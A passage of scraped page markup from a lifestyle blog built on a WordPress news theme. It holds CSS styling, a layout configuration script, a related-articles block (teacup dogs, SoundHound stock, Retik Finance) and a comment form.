					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_31_eaa .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_31_eaa .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_31_eaa .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_31_eaa .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_eaa .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_eaa .td-block-title a,
				.tdi_31_eaa .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_31_eaa .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_31_eaa .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_31_eaa .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_31_eaa .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_31_eaa .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_31_eaa .td_module_flex_1 .td-image-container,
				.ie11 .tdi_31_eaa .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_31_eaa .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_eaa .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_eaa .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_31_eaa .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_31_eaa = new tdBlock();
block_tdi_31_eaa.id = "tdi_31_eaa";
block_tdi_31_eaa.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Related Articles","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_31_eaa","tdc_css_class":"tdi_31_eaa","tdc_css_class_style":"tdi_31_eaa_rand_style"}';
block_tdi_31_eaa.td_column_number = "2";
block_tdi_31_eaa.block_type = "td_flex_block_4";
block_tdi_31_eaa.post_count = "3";
block_tdi_31_eaa.found_posts = "113";
block_tdi_31_eaa.header_color = "";
block_tdi_31_eaa.ajax_pagination_infinite_stop = "";
block_tdi_31_eaa.max_num_pages = "38";
tdBlocksArray.push(block_tdi_31_eaa);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_31_eaa class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/" rel="bookmark" class="td-image-wrap " title="Teacup Dogs: Everything Small Dog Lovers Must Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2025/06/TeacupDogs4-696x364.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/pet/" class="td-post-category">Pets</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/" rel="bookmark" title="Teacup Dogs: Everything Small Dog Lovers Must Know">Teacup Dogs: Everything Small Dog Lovers Must Know</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-18T10:04:28+00:00" >June 18, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Teacup dogs are miniature-sized versions of already small dog breeds, intentionally bred to remain exceptionally tiny throughout their lives. The term &quot;teacup&quot; refers to...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/" rel="bookmark" class="td-image-wrap " title="SoundHound Stock: From Basics to Advanced Insights" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/10/03PYxuiw0yEheOHlStAhCtM-1-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/" rel="bookmark" title="SoundHound Stock: From Basics to Advanced Insights">SoundHound Stock: From Basics to Advanced Insights</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-27T17:23:28+00:00" >October 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">SoundHound Inc. is a rising star in the AI market, known for its innovative voice technology. But how does its stock perform, and what...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/" rel="bookmark" class="td-image-wrap " title="What is Retik Finance? A Comprehensive Guide to Financial Freedom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/10/Retik-Finance-696x386.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/" rel="bookmark" title="What is Retik Finance? A Comprehensive Guide to Financial Freedom">What is Retik Finance? A Comprehensive Guide to Financial Freedom</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T05:57:51+00:00" >October 3, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">In today&#039;s fast-paced world, managing personal finances can be a challenge, especially with the overwhelming options available. That&#039;s where Retik Finance steps in –...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_31_eaa" data-td_block_id="tdi_31_eaa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_31_eaa" data-td_block_id="tdi_31_eaa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_32_bc3 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_32_bc3" >
<style>
/* custom css */
.tdi_32_bc3 cite a:hover{
                    color: #008d7f;
                }.tdi_32_bc3 .comment-link{
                    display: inline-block;
                }.tdi_32_bc3 .comment-reply-link:hover,
                .tdi_32_bc3 #cancel-comment-reply-link:hover,
                .tdi_32_bc3 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_32_bc3 .comment{
                    border-bottom-style: dashed;
                }.tdi_32_bc3 .comment .children{
                    border-top-style: dashed;
                }.tdi_32_bc3 .td-block-title a,
				.tdi_32_bc3 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_32_bc3 cite{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_32_bc3 .comment-link,
				.tdi_32_bc3 .comment-edit-link{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_32_bc3 .comment-content p{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_32_bc3 .comment-reply-link{
					font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_32_bc3 .comment-reply-title{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_32_bc3 input[type=text],
                .tdi_32_bc3 textarea{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_32_bc3 .comment-form .submit{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_32_bc3 .comment-form-cookies-consent label,
                .tdi_32_bc3 .logged-in-as,
                .tdi_32_bc3 .logged-in-as a,
                .tdi_32_bc3 .td-closed-comments{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_bc3 .td-block-title a,
				.tdi_32_bc3 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_32_bc3 cite{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_32_bc3 .comment-reply-title{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/9-things-every-woman-needs-in-her-closet/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://styleinflux.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='717' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_34_a23  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_34_a23{
                    vertical-align: baseline;
                }.tdi_34_a23 > .wpb_wrapper,
				.tdi_34_a23 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_a23 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_a23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_35_37e td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_35_37e" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_35_37e .td-block-title > *:before,
            .tdi_35_37e .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35_37e{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_37e .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_35_37e .entry-thumb{
					background-position: center 50%;
				}.tdi_35_37e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_35_37e .td-image-container,
				.ie11 .tdi_35_37e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_35_37e .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_35_37e .td-module-meta-info,
				.ie11 .tdi_35_37e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_35_37e .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_35_37e .td-category-pos-above .td-post-category{
				    align-self: flex-start;
